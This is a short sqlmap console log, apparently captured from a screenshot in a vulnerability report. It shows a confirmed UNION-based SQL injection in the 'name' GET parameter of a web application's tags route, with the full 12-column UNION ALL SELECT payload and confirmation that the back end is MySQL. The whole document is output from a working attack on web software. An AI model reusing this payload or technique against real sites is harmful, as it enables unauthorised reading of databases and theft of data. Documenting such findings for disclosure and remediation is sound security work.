 [10:29:36] [INFO] parsing HTTP request from '.\payload\req.txt'
[10:29:37] [INFO] testing connection to the target URL
[10:29:39] [CRITICAL] previous heuristics detected that the target is protected
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: name (GET)
    Type: UNION query
    Title: Generic UNION query (NULL) - 12 columns
    Payload: m=tags&a=index&name=1' UNION ALL SELECT CONCAT(0x716b6a7171,0x68465
77594e58574a434e,0x71786b7171),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL
---
[10:29:39] [INFO] testing MySQL
[10:29:41] [INFO] confirming MySQL
[10:29:41] [WARNING] reflective value(s) found and filtering out
[10:29:41] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0
[10:29:41] [INFO] fetched data logged to text files under 'C:\Users\Administrato
[10:29:41] [WARNING] you haven't updated sqlmap for more than 407 days!!!